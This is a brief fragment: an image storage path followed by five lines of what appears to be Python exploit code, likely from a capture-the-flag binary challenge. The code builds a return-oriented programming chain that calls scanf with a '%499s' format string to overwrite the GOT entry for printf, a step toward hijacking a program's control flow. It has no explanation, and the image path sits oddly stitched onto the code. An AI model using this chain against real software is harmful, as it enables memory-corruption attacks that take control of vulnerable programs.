 pl += p64(pop_rdi)
pl += p64(0x403004) # %499s
pl += p64(pop_rsi_r15)
pl += p64(e.got['printf']) + p64(0)
pl += p64(scanf)